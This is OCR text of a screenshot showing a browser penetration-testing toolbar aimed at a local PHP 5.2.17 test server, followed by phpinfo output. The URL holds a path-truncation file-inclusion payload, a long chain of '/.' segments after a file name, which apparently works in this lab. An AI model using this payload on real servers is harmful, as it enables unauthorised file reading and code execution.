 127.0.0.1/test.php?name=1.txt/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
访问 加解密 whois 博客 译 百度翻译
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
ad URL
http://127.0.0.1/test.php?name=1.txt
lit URL
ecute
Enable Post data Enable Referrer
PHP Version 5.2.17
php
System Windows NT LAPTOP-M4APUKKN 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\windows
Loaded Configuration File D:\phpstudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for additional .ini files (none)